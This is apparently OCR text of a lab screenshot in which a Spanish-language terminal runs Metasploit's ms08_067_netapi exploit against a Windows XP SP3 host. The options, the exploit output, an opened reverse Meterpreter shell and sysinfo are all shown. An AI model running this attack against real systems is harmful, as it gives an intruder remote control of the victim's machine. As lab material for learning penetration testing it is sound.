 Aplicaciones Lugares Terminal lun 07:45 1
Terminal
Archivo Editar Ver Buscar Terminal Ayuda
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] 10.0.2.8:445 - Automatically detecting the target...
[*] 10.0.2.8:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Spanish
[*] 10.0.2.8:445 - Selected Target: Windows XP SP3 Spanish (NX)
[*] 10.0.2.8:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179267 bytes) to 10.0.2.8
[*] Meterpreter session 1 opened (10.0.2.15:4444 -> 10.0.2.8:1070) at 2017-11-27 07:44:58 -0500
meterpreter > sysinfo
Computer : SOFIA
OS : Windows XP (Build 2600, Service Pack 3).
Architecture : x86
System Language : es_ES
Domain : GRUPO_TRABAJO
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >